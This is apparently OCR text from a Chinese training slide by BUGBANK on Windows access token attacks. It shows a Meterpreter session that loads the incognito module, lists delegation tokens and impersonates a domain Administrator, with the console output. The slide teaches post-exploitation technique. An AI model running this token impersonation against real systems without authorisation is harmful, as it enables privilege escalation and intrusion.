 主讲：lengyi | 鸿鹄实验室
域渗透之Windows Access Token攻击
漏洞银行 | BUGBANK
bilibili
2 后渗透中的令牌模拟
2.2 metasploit模拟令牌
incognito模块，同样rev2self撤回令牌。
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ROOT-5DE52AC98B\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "ROOT-5DE52AC98B\Administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user ROOT-5DE52AC98B\Administrator
meterpreter >
漏洞银行
BUGBANK
鸿鹄
漏洞银行
BUGBANK.CN